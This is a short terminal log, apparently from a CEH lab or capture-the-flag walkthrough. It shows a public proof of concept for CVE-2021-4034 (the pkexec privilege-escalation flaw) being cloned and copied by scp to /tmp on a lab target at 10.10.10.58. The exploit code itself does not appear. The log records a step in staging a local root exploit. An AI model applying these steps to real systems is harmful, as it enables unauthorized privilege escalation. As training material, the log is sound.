 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week15/Node]
└─$ git clone https://github.com/arthepsy/CVE-2021-4034.git
Cloning into 'CVE-2021-4034'...
remote: Enumerating objects: 18, done.
remote: Counting objects: 100% (18/18), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 18 (delta 4), reused 7 (delta 0), pack-reused 0
Receiving objects: 100% (18/18), 4.28 KiB | 4.28 MiB/s, done.
Resolving deltas: 100% (4/4), done.
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week15/Node]
└─$ cd CVE-2021-4034
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week15/Node/CVE-2021-4034]
└─$ ls
cve-2021-4034-poc.c  README.md
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week15/Node/CVE-2021-4034]
└─$ scp ./* mark@10.10.10.58:/tmp/exploit
mark@10.10.10.58's password:
cve-2021-4034-poc.c 100% 1267 18.3KB/s 00:00
README.md 100% 1271 17.7KB/s 00:00
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week15/Node/CVE-2021-4034]
└─$